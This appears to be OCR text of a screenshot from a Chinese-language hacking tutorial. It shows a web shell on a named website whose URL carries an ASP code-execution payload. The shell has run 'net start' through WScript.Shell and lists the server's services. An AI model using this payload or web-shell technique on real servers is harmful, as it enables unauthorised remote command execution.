 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
址(D) http://www.sunwayland.com.cn/x.asp?%23=Execute(Session(%22%23%22))&pageName=WsCmdRun
中国网 17173.com 好123网址之家 外挂下载 百度首页 人才网 时空网 公交路线查询 手机
路径: d:\sunway\cmd.exe 使用WScript.Shell
命令/参数: net start 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器生成一个不可结束的进程.
NT LM Security Support Provider
Plug and Play
Print Spooler
Protected Storage
Remote Procedure Call (RPC)
Remote Registry
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
Symantec AntiVirus
Symantec AntiVirus Definition Watcher
Symantec Event Manager
Symantec Settings Manager
Symantec SPBBCSvc
System Event Notification
Task Scheduler
TCP/IP NetBIOS Helper
Terminal Services
Windows Audio
Windows Firewall/Internet Connection Sharing (ICS)
Windows Management Instrumentation
Windows Time
Wireless Configuration
Workstation
World Wide Web Publishing Service
命令成功完成。
图 3